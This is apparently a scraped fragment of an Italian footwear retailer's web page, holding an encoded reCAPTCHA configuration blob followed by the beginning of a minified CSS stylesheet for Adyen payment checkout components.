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[base64]/[base64]/Ds8Oje8Kdw6DCtcKpdzfDiHLCpMKwIMKzwqzDok5lw7vCocOew51tJ8KrIkfDsMKUQFwxw6LCsBxKZcOUwpocTsKHw71awrEmw49YwpYEbcKtw4fChcKJwrjDvsKkNF/DgF/[base64]/w7TCtgxLC0/DlT7DinMWwqBqKsKEw4zChMKJWS4Gw5HCnhfCjhpjwoIgw4fDqn0TYCo9wpjChMK6DMK6FB/Cr3vDi8Ksw5jDsT0Yb8KfNnnDgBTDqsO4wphjGyrDrMOIMBEaXlfChcOMwpg0w5fDmMOvwrfCuMKuw7rDuXDCg2RqCiNnw7bDtcKgT27Dh8OUwoM+wpHDhMO0w5PClMOCw4bCrcOiwobCpcKTDcO3bMKwwpnCuHl/w5XChiEgSMOICBgLGMO7w4RKwotKw4nDj8OKM19jw6sscsKJwo9cw7/CtEjCvnrCp1MkwoDCoH9Zw5tME2rCtxfDmcOzJsKBYzA0X8KzPMO1FWfDqRDDo8KncxPDlcOnwqjCui8vcMOhQ8OBw4UBQMOow5DChBM3w4DCusOmHCfDtB7Cl8Kgw5PClC7DkUpmecOOLDzDryPCscOzw5s0csKjahskYsKIw63CnR/Cp8KfBcO4w7rDi8KEwqMJQS3CiGDDoyJbw454wrHDisKAw4jCk8KLw7vDkC1hRMKRWUQtbULCuGEmwprCpnjCoFTDmcO8w74\\u003d\x22],null,[\x22conf\x22,null,\x226LcfMJAqAAAAALPBscJIp_elZdZwDbJLvKrgD5n8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.heydude.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22alYrJ0fCrf6DACth4SpgbSzVC2Zx/in2wyKfgtRLbqg\\u003d\x22,1,0,null,1,1769072175284,0,0,[157,80],null,[40,133,168],\x22RC-QudPRLZH8aZRtw\x22,null,null,null,null,null,\x220dAFcWeA47b1XToT15Kk43v3lVeWEhu30eHHNZqRoKVfYu2-snPWQ-LptXcbXpQLFTH0YF57IX8P-8R0PPPxejEkOVIwuFq08Vvw\x22,1769154975304]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.heydude.it/build/web/app.3b9e3326.css
body_size: 62789
content:
@charset "UTF-8";@import url(https://use.typekit.net/zuj8xgi.css);.adyen-checkout__spinner__wrapper{align-items:center;display:flex;height:100%;justify-content:center}.adyen-checkout__spinner__wrapper--inline{display:inline-block;height:auto;margin-right:8px}[dir=rtl] .adyen-checkout__spinner__wrapper--inline{margin-left:8px;margin-right:0}.adyen-checkout__spinner{-webkit-animation:rotateSpinner 1.5s linear infinite;animation:rotateSpinner 1.5s linear infinite;border:3px solid #06f;border-radius:50%;border-top-color:transparent;height:43px;width:43px}.adyen-checkout__spinner--large{height:43px;width:43px}.adyen-checkout__spinner--small{border-width:2px;height:16px;width:16px}.adyen-checkout__spinner--medium{height:28px;width:28px}@-webkit-keyframes rotateSpinner{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes rotateSpinner{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.adyen-checkout__button{background:#00112c;border-radius:6px;font-size:1em;font-weight:500;transition:background .3s ease-out,box-shadow .3s ease-out}.adyen-checkout__button:focus{box-shadow:0 0 0 2px #99c2ff;outline:0}.adyen-checkout__button:hover{background:#1c3045;box-shadow:0 0,0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14)}.adyen-checkout__button:active{background:#3a4a5c}.adyen-checkout__button:hover:focus{box-shadow:0 0 0 2px #99c2ff,0 3px 4px rgba(0,15,45,.2)}.adyen-checkout__button:disabled,.adyen-checkout__button:disabled:hover{box-shadow:none;cursor:not-allowed;opacity:.4;-webkit-user-select:all;-moz-user-select:all;user-select:all}.adyen-checkout__button.adyen-checkout__button--loading{background:#687282;box-shadow:none;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.adyen-checkout__button.adyen-checkout__button--pay{margin-top:24px}.adyen-checkout__button.adyen-checkout__button--pay:disabled{opacity:1}.adyen-checkout__button.adyen-checkout__button--standalone{margin-top:0}.adyen-checkout__button.adyen-checkout__button--inline{display:block;font-size:.81em;height:auto;padding:10px 8px;width:auto}.adyen-checkout__button.adyen-checkout__button--ghost{background:none;border:0;color:#00112c}.adyen-checkout__button.adyen-checkout__button--ghost:hover{background:#f7f8f9;box-shadow:none}.adyen-checkout__button.adyen-checkout__button--ghost:active{background:#e6e9eb;box-shadow:none}.adyen-checkout__button.adyen-checkout__button--secondary{background:#fff;border:1px solid #00112c;color:#00112c;padding:10px 12px}.adyen-checkout__button.adyen-checkout__button--secondary:hover{background:#f7f8f9;box-shadow:0 2px 4px rgba(27,42,60,.2),0 4px 5px rgba(27,42,60,.14)}.adyen-checkout__button.adyen-checkout__button--secondary:active,.adyen-checkout__button.adyen-checkout__button--secondary:active:hover{background:#f7f8f9;box-shadow:none}.adyen-checkout__button.adyen-checkout__button--secondary:disabled,.adyen-checkout__button.adyen-checkout__button--secondary:disabled:hover{background-color:#f7f8f9;border-color:#99a3ad;box-shadow:none;cursor:not-allowed;opacity:.5;-webkit-user-select:all;-moz-user-select:all;user-select:all}.adyen-checkout__button.adyen-checkout__button--secondary .adyen-checkout__spinner{border-color:transparent #00112c #00112c}.adyen-checkout__button.adyen-checkout__button--action{background:rgba(0,102,255,.1);border:1px solid transparent;color:#06f;padding:10px 12px}.adyen-checkout__button.adyen-checkout__button--action:hover{background:rgba(0,102,255,.2);box-shadow:none}.adyen-checkout__button.adyen-checkout__button--action:active,.adyen-checkout__button.adyen-checkout__button--action:active:hover{background:rgba(0,102,255,.3);box-shadow:none}.adyen-checkout__button.adyen-checkout__button--link{background:transparent;border:1px solid transparent;border-radius:3px;color:#06f;font-weight:400;padding:2px}.adyen-checkout__button.adyen-checkout__button--link:hover{background:transparent;box-shadow:none;text-decoration:underline}.adyen-checkout__button.adyen-checkout__button--completed,.adyen-checkout__button.adyen-checkout__button--completed:active,.adyen-checkout__button.adyen-checkout__button--completed:active:hover,.adyen-checkout__button.adyen-checkout__button--completed:hover{background:#0abf53;color:#fff}.adyen-checkout__button.adyen-checkout__button--completed .adyen-checkout__button__icon{filter:brightness(0) invert(1)}.adyen-checkout__button__content{align-items:center;display:flex;height:100%;justify-content:center}.adyen-checkout__button__icon{margin-right:12px}[dir=rtl] .adyen-checkout__button__icon{margin-left:12px;margin-right:0}.adyen-checkout__button__text{display:block;justify-content:center;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.adyen-checkout__button .adyen-checkout__spinner{border-color:transparent #fff #fff}.adyen-checkout__fieldset{display:block;padding-bottom:8px;width:100%}.adyen-checkout__fieldset:last-of-type{padding-bottom:0}.adyen-checkout__fieldset+.adyen-checkout__fieldset{margin-top:16px}.adyen-checkout__fieldset__title{color:#687282;display:block;font-size:.68em;font-weight:700;letter-spacing:1px;margin:0;padding:0 0 12px;text-transform:uppercase}.adyen-checkout__field-group,.adyen-checkout__fieldset__fields{display:flex;flex-wrap:wrap;justify-content:space-between;width:100%}.adyen-checkout__field-group:last-of-type .adyen-checkout__field{margin-bottom:0}.adyen-checkout__fieldset--readonly .adyen-checkout__fieldset__fields{color:#00112c;font-size:.81em;line-height:19px;margin:0}.adyen-checkout__field{display:block;margin-bottom:16px;width:100%}.adyen-checkout__field:last-of-type{margin-bottom:0}.adyen-checkout__label{display:block}.adyen-checkout__helper-text,.adyen-checkout__label__text{color:#00112c;display:block;font-size:.81em;font-weight:400;line-height:13px;padding-bottom:5px}.adyen-checkout__helper-text{color:#687282}.adyen-checkout__label__text{display:block;overflow:hidden;text-overflow:ellipsis;transition:color .1s ease-out;white-space:nowrap}.adyen-checkout__label__text--error{color:#d10244}.adyen-checkout__label--focused .adyen-checkout__label__text{color:#06f}.adyen-checkout__error-text{align-items:center;color:#d10244;display:flex;font-size:.75em;font-weight:400;margin-top:4px}.adyen-checkout__radio_group+.adyen-checkout-input__inline-validation{display:none}.adyen-checkout__radio_group__input{opacity:0;position:absolute}.adyen-checkout__radio_group__label{color:inherit;display:block;font-size:.81em;font-weight:400;line-height:16px;overflow:visible;padding-bottom:0;padding-left:24px;position:relative}.adyen-checkout__label--focused .adyen-checkout__radio_group__label{color:inherit}.adyen-checkout__radio_group__label:before{background-color:#fff;border:1px solid #b9c4c9;border-radius:50%;content:"";height:16px;left:0;position:absolute;top:0;transition:border-color .2s ease-out,box-shadow .2s ease-out;width:16px}.adyen-checkout__radio_group__label:hover:before{border-color:#99a3ad;box-shadow:0 0 0 2px #d4d9db;cursor:pointer}.adyen-checkout__radio_group__label:after{background-color:#fff;border-radius:50%;box-shadow:0 1px 1px rgba(0,15,45,.25);content:"";display:block;height:6px;left:5px;margin:0 auto;position:absolute;top:5px;transform:scale(0);transition:transform .2s ease-out;width:6px}.adyen-checkout__radio_group__label:hover{border-color:#06f;cursor:pointer}.adyen-checkout__radio_group__input:checked+.adyen-checkout__radio_group__label:before,.adyen-checkout__radio_group__label--selected{background-color:#06f;border:0;transition:all .2s ease-out}.adyen-checkout__radio_group__input:checked+.adyen-checkout__radio_group__label:after{transform:scale(1)}.adyen-checkout__radio_group__input:focus+.adyen-checkout__radio_group__label:before{border-color:#06f;box-shadow:0 0 0 2px rgba(0,102,255,.4)}.adyen-checkout__radio_group__input:checked+.adyen-checkout__radio_group__label:hover:before,.adyen-checkout__radio_group__input:checked:active+.adyen-checkout__radio_group__label:before,.adyen-checkout__radio_group__input:checked:focus+.adyen-checkout__radio_group__label:before{box-shadow:0 0 0 2px rgba(0,102,255,.4)}.adyen-checkout__radio_group__label.adyen-checkout__radio_group__label--invalid:before{border:1px solid #d10244}.adyen-checkout__checkbox{display:block}.adyen-checkout__checkbox__label{color:#00112c;cursor:pointer;display:inline-block;font-size:.81em;font-weight:400;line-height:19px;padding-left:24px;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}[dir=rtl] .adyen-checkout__checkbox__label{padding-left:0;padding-right:24px}.adyen-checkout__checkbox__input{opacity:0;pointer-events:none;position:absolute}.adyen-checkout__checkbox__input:checked+.adyen-checkout__checkbox__label:before{opacity:1}.adyen-checkout__checkbox__input:checked+.adyen-checkout__checkbox__label:after{background-color:#06f;border:1px solid #06f}.adyen-checkout__checkbox__input:checked:hover+.adyen-checkout__checkbox__label:after{border-color:#06f;box-shadow:0 0 0 2px rgba(0,102,255,.4)}.adyen-checkout__checkbox__input:focus+.adyen-checkout__checkbox__label:after{border:1px solid #06f;box-shadow:0 0 0 2px #99c2ff}.adyen-checkout__checkbox__input:hover:not(:focus)+.adyen-checkout__checkbox__label:after{border-color:#99a3ad;box-shadow:0 0 0 2px #d4d9db}.adyen-checkout__checkbox__input+.adyen-checkout__checkbox__label:before{border-bottom:1px solid transparent;border-color:transparent #fff #fff transparent;border-radius:0 2px 1px 2px;border-right:1px solid transparent;border-style:solid;border-width:1px 2px 2px 1px;content:"";height:11px;left:1px;opacity:0;position:absolute;top:2px;transform:rotate(37deg);transform-origin:100% 100%;transition:opacity .2s ease-out;width:6px;z-index:1}[dir=rtl] .adyen-checkout__checkbox__input+.adyen-checkout__checkbox__label:before{left:auto;right:8px}.adyen-checkout__checkbox__input+.adyen-checkout__checkbox__label:after{background-color:#fff;border:1px solid #b9c4c9;border-radius:3px;content:"";height:16px;left:0;position:absolute;top:0;transition:background .15s ease-out,border .05s ease-out,box-shadow .1s ease-out;width:16px;z-index:0}[dir=rtl] .adyen-checkout__checkbox__input+.adyen-checkout__checkbox__label:after{left:auto;right:0}.adyen-checkout__field--consentCheckbox{background:#e6e9eb;border:1px solid #e6e9eb;border-radius:6px;padding:14px 14px 13px}[dir=rtl] .adyen-checkout__field--consentCheckbox{padding:14px 14px 13px}.adyen-checkout__field--consentCheckbox.adyen-checkout__field--error{border-color:#d10244}.adyen-checkout__field--consentCheckbox .adyen-checkout-input__inline-validation{right:-27px;top:10px}.Select-module_adyen-checkout__dropdown__0Mj-n{position:relative}.Select-module_adyen-checkout__dropdown__button__yTyqq{align-items:center;cursor:pointer;display:flex;justify-content:space-between}.Select-module_adyen-checkout__dropdown__button__yTyqq:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M3.195 6.565a1 1 0 0 0 1.6 0l2.992-3.98a1 1 0 0 0-.8-1.602H1.013a1 1 0 0 0-.8 1.6l2.983 3.982Z' fill='%23687282'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;content:"";height:6px;position:absolute;right:16px;width:8px}[dir=rtl] .Select-module_adyen-checkout__dropdown__button__yTyqq:after{left:16px;right:auto}.Select-module_adyen-checkout__dropdown__button--active__Ej-JR:after{transform:rotate(180deg)}.Select-module_adyen-checkout__filter-input__CwPBS{background:#fff;border:0;caret-color:#06f;color:#00112c;font-family:inherit;font-size:1em;height:100%;padding:0;width:100%}.Select-module_adyen-checkout__filter-input__CwPBS::-moz-placeholder{color:#b9c4c9;font-weight:200}.Select-module_adyen-checkout__filter-input__CwPBS:-ms-input-placeholder{color:#b9c4c9;font-weight:200}.Select-module_adyen-checkout__filter-input__CwPBS::placeholder{color:#b9c4c9;font-weight:200}.Select-module_adyen-checkout__filter-input__CwPBS:active,.Select-module_adyen-checkout__filter-input__CwPBS:focus{outline:0}.Select-module_adyen-checkout__dropdown__list__YtEzj{background:#fff;display:none;list-style:none;margin:0 0 50px;overflow-y:auto;padding:0;position:absolute;width:100%;z-index:1}.Select-module_adyen-checkout__dropdown__list__YtEzj.Select-module_adyen-checkout__dropdown__list--active__Gegw2{display:block}.Select-module_adyen-checkout__dropdown__element__ORU4-{align-items:center;display:flex;justify-content:space-between}.adyen-checkout__image{opacity:0;transition:opacity .6s ease-out}.adyen-checkout__image--loaded{opacity:1}.adyen-checkout__dropdown{font-size:1em;max-width:100%;width:100%}.adyen-checkout__dropdown__button{background:#fff;border:1px solid #b9c4c9;border-radius:6px;color:#00112c;font-size:1em;height:40px;line-height:20px;outline:0;padding:7px 24px 7px 12px;text-decoration:none;transition:border .2s ease-out,box-shadow .2s ease-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}[dir=rtl] .adyen-checkout__dropdown__button{padding:7px 12px 7px 24px}.adyen-checkout__dropdown__button:hover{border-color:#99a3ad}.adyen-checkout__dropdown__button__icon{border-radius:3px;height:26px;margin-left:auto;margin-right:8px;max-width:40px}.adyen-checkout__dropdown__button--active,.adyen-checkout__dropdown__button--active:hover,.adyen-checkout__dropdown__button:active,.adyen-checkout__dropdown__button:focus{border-color:#06f;box-shadow:0 0 0 2px #99c2ff}.adyen-checkout__dropdown__button--readonly,.adyen-checkout__dropdown__button--readonly--active,.adyen-checkout__dropdown__button--readonly:focus,.adyen-checkout__dropdown__button--readonly:hover{background:#e6e9eb;border-color:transparent;color:#00112c;cursor:not-allowed}.adyen-checkout__dropdown__button--readonly:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M3.195 6.565a1 1 0 0 0 1.6 0l2.992-3.98a1 1 0 0 0-.8-1.602H1.013a1 1 0 0 0-.8 1.6l2.983 3.982Z' fill='%23B9C4C9'/%3E%3C/svg%3E")}.adyen-checkout__dropdown__button--invalid{border-color:#d10244}.adyen-checkout__dropdown__button--valid{border-bottom-color:#0abf53}.adyen-checkout__dropdown__button__text{overflow:hidden;pointer-events:none;text-overflow:ellipsis;white-space:nowrap}.adyen-checkout__dropdown__list{border-radius:6px;box-shadow:0 2px 7px rgba(0,15,45,.3);max-height:375px;z-index:2}.adyen-checkout__dropdown__list.adyen-checkout__dropdown__list--active{margin-top:2px}.adyen-checkout__dropdown__element{border:1px solid transparent;cursor:pointer;font-size:.81em;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto;line-height:20px;outline:0;padding:8px;transition:background .2s ease-out,border-color .2s ease-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;word-break:break-word}.adyen-checkout__dropdown__element:last-child{border-bottom:0}.adyen-checkout__dropdown__element:active,.adyen-checkout__dropdown__element:focus,.adyen-checkout__dropdown__element:hover{background:rgba(230,233,235,.6)}.adyen-checkout__dropdown__element.adyen-checkout__dropdown__element--active{background:rgba(0,102,255,.1)}.adyen-checkout__dropdown__element.adyen-checkout__dropdown__element--active:active,.adyen-checkout__dropdown__element.adyen-checkout__dropdown__element--active:focus,.adyen-checkout__dropdown__element.adyen-checkout__dropdown__element--active:hover{background:rgba(0,102,255,.15)}.adyen-checkout__dropdown__element--disabled{cursor:not-allowed;opacity:.4}.adyen-checkout__dropdown__element__icon{border-radius:3px;margin-right:8px;max-height:26px;max-width:40px}.adyen-checkout__dropdown__element__flag{margin-left:8px;margin-right:10px;max-height:18px;max-width:27px}.adyen-checkout__dropdown+.adyen-checkout-input__inline-validation{right:32px}.adyen-checkout__field-wrapper{display:flex;width:100%}.adyen-checkout__field--20{width:20%}.adyen-checkout__field--30{width:30%}.adyen-checkout__field--40{width:40%}.adyen-checkout__field--50{width:50%}.adyen-checkout__field--60{width:60%}.adyen-checkout__field--70{width:70%}.adyen-checkout__field--80{width:80%}.adyen-checkout__field--col-70{width:calc(70% - 8px)}.adyen-checkout__field--col-30{width:calc(30% - 8px)}.adyen-checkout__field--col-50{width:calc(50% - 8px)}.adyen-checkout__field-wrapper>.adyen-checkout__field:first-child{margin-right:8px}[dir=rtl] .adyen-checkout__field-wrapper>.adyen-checkout__field:first-child{margin-left:8px;margin-right:0}.adyen-checkout__field-wrapper>.adyen-checkout__field:nth-child(2){margin-left:8px}[dir=rtl] .adyen-checkout__field-wrapper>.adyen-checkout__field:nth-child(2){margin-left:0;margin-right:8px}.adyen-checkout__field-wrapper:last-of-type>.adyen-checkout__field{margin-bottom:0}.adyen-checkout__input{border-radius:6px;caret-color:#06f;color:#00112c}.adyen-checkout__input:hover{border-color:#99a3ad}.adyen-checkout__input:required{box-shadow:none}.adyen-checkout__input--disabled,.adyen-checkout__input[readonly]{background:#e6e9eb;border-color:#e6e9eb}.adyen-checkout__input--disabled:hover{border-color:#e6e9eb}.adyen-checkout__input-wrapper{display:block;position:relative}.adyen-checkout__input-wrapper--block{display:block}.adyen-checkout-input__inline-validation{height:16px;position:absolute;right:14px;top:50%;transform:translateY(-50%);width:16px}[dir=rtl] .adyen-checkout-input__inline-validation{left:14px;right:auto}[dir=ltr] .adyen-checkout-input__inline-validation{left:auto;right:14px}.adyen-checkout-input__inline-validation--valid{color:#0abf53}.adyen-checkout-input__inline-validation--invalid{color:#d10244}.adyen-checkout__input--valid{border-bottom-color:#0abf53}.adyen-checkout__input--error,.adyen-checkout__input--error:hover,.adyen-checkout__input--invalid,.adyen-checkout__input--invalid:hover{border-color:#d10244}.adyen-checkout__input::-moz-placeholder{color:#707070;font-weight:200}.adyen-checkout__input:-ms-input-placeholder{color:#707070;font-weight:200}.adyen-checkout__input::placeholder{color:#707070;font-weight:200}.adyen-checkout__input--date{padding-right:30px}.adyen-checkout__input--focus,.adyen-checkout__input--focus:hover,.adyen-checkout__input:active,.adyen-checkout__input:active:hover,.adyen-checkout__input:focus,.adyen-checkout__input:focus:hover{border:1px solid #06f;box-shadow:0 0 0 2px #99c2ff}.adyen-checkout__input[readonly],.adyen-checkout__input[readonly]:hover{background-color:#e6e9eb;border-color:transparent;color:#687282;cursor:default}.adyen-checkout__fieldset--personalDetails .adyen-checkout__field--gender .adyen-checkout__radio_group{display:flex}.adyen-checkout__fieldset--personalDetails .adyen-checkout__radio_group{display:flex;margin:8px 0}.adyen-checkout__fieldset--personalDetails .adyen-checkout__radio_group__input-wrapper{margin-right:20px}.adyen-checkout__fieldset--personalDetails .adyen-checkout__radio_group__input-wrapper:last-child{margin:0}.adyen-checkout__open-invoice .adyen-checkout__fieldset--billingAddress{padding-bottom:8px}.adyen-checkout__open-invoice .adyen-checkout__fieldset--deliveryAddress{margin-top:24px;padding-bottom:8px}.adyen-checkout__open-invoice .adyen-checkout__input--separateDeliveryAddress{margin-bottom:0}.adyen-checkout__open-invoice .adyen-checkout__field--consentCheckbox{margin-top:22px}.adyen-checkout__input--separateDeliveryAddress+.adyen-checkout__checkbox__label{margin-top:16px}.adyen-checkout__amazonpay__button{margin:auto}.adyen-checkout__amazonpay .adyen-checkout__button--ghost{display:block;margin:8px auto 0;width:auto}@supports (-webkit-appearance:-apple-pay-button){.ApplePayButton-module_apple-pay-button__l5g-d,.ApplePayButton-module_apple-pay__gYjuP{-webkit-appearance:-apple-pay-button}.ApplePayButton-module_apple-pay-button__l5g-d{cursor:pointer;display:inline-block}.ApplePayButton-module_apple-pay-button-black__istwW{-apple-pay-button-style:#000}.ApplePayButton-module_apple-pay-button-white__-wLaE{-apple-pay-button-style:#fff}.ApplePayButton-module_apple-pay-button-white-with-line__MlRq7{-apple-pay-button-style:white-outline}.ApplePayButton-module_apple-pay-button--type-plain__ycfNl{-apple-pay-button-type:plain}.ApplePayButton-module_apple-pay-button--type-buy__9m8AB{-apple-pay-button-type:buy}.ApplePayButton-module_apple-pay-button--type-donate__HmRdK{-apple-pay-button-type:donate}.ApplePayButton-module_apple-pay-button--type-check-out__XdGWd{-apple-pay-button-type:check-out}.ApplePayButton-module_apple-pay-button--type-book__-v-VY{-apple-pay-button-type:book}.ApplePayButton-module_apple-pay-button--type-subscribe__WxWIF{-apple-pay-button-type:subscribe}.ApplePayButton-module_apple-pay-button--type-add-money__zeBA8{-apple-pay-button-type:add-money}.ApplePayButton-module_apple-pay-button--type-contribute__G3E8e{-apple-pay-button-type:contribute}.ApplePayButton-module_apple-pay-button--type-order__ggI6j{-apple-pay-button-type:order}.ApplePayButton-module_apple-pay-button--type-reload__QbgLd{-apple-pay-button-type:reload}.ApplePayButton-module_apple-pay-button--type-rent__VzC-E{-apple-pay-button-type:rent}.ApplePayButton-module_apple-pay-button--type-support__6EjmY{-apple-pay-button-type:support}.ApplePayButton-module_apple-pay-button--type-tip__bdzGK{-apple-pay-button-type:tip}.ApplePayButton-module_apple-pay-button--type-top-up__Eb3qR{-apple-pay-button-type:top-up}}@supports not (-webkit-appearance:-apple-pay-button){.ApplePayButton-module_apple-pay-button__l5g-d{background-position:50% 50%;background-repeat:no-repeat;background-size:100% 60%;border-radius:5px;box-sizing:border-box;display:inline-block;max-height:64px;min-height:32px;min-width:200px;padding:0}.ApplePayButton-module_apple-pay-button-black__istwW{background-color:#000;background-image:-webkit-named-image(apple-pay-logo-white)}.ApplePayButton-module_apple-pay-button-white-with-line__MlRq7,.ApplePayButton-module_apple-pay-button-white__-wLaE{background-color:#fff;background-image:-webkit-named-image(apple-pay-logo-black)}.ApplePayButton-module_apple-pay-button-white-with-line__MlRq7{border:.5px solid #000}}.adyen-checkout__applepay__button{height:48px;width:240px}.adyen-checkout__dropin .adyen-checkout__applepay__button{width:100%}.adyen-checkout__issuer-button{align-items:center;background-color:#fff;border:none;border-radius:6px;box-shadow:inset 0 0 0 1px #b9c4c9;cursor:pointer;display:flex;flex-basis:47%;flex-grow:2;font-size:.81em;height:40px;justify-content:space-between;padding:0 12px;transition:background .3s ease-out,box-shadow .3s ease-out}.adyen-checkout__issuer-button:active{color:#000}.adyen-checkout__issuer-button:not(.adyen-checkout__issuer-button--selected):focus{box-shadow:inset 0 0 0 2px #99a3ad;outline:none}.adyen-checkout__issuer-button:not(.adyen-checkout__issuer-button--selected):focus-visible{box-shadow:inset 0 0 0 2px #99a3ad;outline:none}.adyen-checkout__issuer-button:not(.adyen-checkout__issuer-button--selected):hover{box-shadow:inset 0 0 0 2px #99a3ad;outline:none}.adyen-checkout__issuer-button--selected{background:#fff;box-shadow:inset 0 0 0 2px #06f;color:#06f;font-weight:500;height:40px;transition:none}.adyen-checkout__issuer-button-img{max-height:26px}.adyen-checkout__issuer-button-group{display:flex;flex-wrap:wrap;gap:16px 16px}.adyen-checkout__field--issuer-list-separator{align-items:center;color:#687282;display:flex;justify-content:center;margin-bottom:16px;margin-top:16px;white-space:nowrap}.adyen-checkout__field--issuer-list-separator:after,.adyen-checkout__field--issuer-list-separator:before{background:#e6e9eb;content:"";display:block;height:1px;width:100%}.adyen-checkout__field--issuer-list-separator:after{margin-left:20px}.adyen-checkout__field--issuer-list-separator:before{margin-right:20px}.adyen-checkout__field--issuer-list{margin-bottom:0}.adyen-checkout__card-input__form{transition:opacity .25s ease-out}.adyen-checkout__card__cardNumber{max-width:400px}.adyen-checkout__card__cardNumber__input{padding:5px 8px}.adyen-checkout__card__exp-date__input--oneclick{font-weight:400;line-height:30px;overflow:hidden;text-align:left;text-overflow:ellipsis;white-space:nowrap}.adyen-checkout__card__holderName,.adyen-checkout__field--expiryDate,.adyen-checkout__field--storedCard{margin-bottom:0}.adyen-checkout__card-input 